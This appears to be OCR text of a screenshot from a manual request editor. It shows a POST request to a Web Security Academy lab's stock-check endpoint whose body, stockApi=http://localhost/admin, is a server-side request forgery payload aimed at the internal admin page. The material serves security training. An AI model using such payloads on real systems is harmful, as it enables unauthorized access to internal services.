 Manual Request Editor
Request Response
Method Header: Text Body: Text
Aa Send
POST https://0a3100f2036e37e581bc5cf6008b00e7.web-security-academy.net/product/stock
HTTP/1.1
host: 0a3100f2036e37e581bc5cf6008b00e7.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer:
https://0a3100f2036e37e581bc5cf6008b00e7.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
content-length: 31
Origin: https://0a3100f2036e37e581bc5cf6008b00e7.web-security-academy.net
Connection: keep-alive
stockApi=http://localhost/admin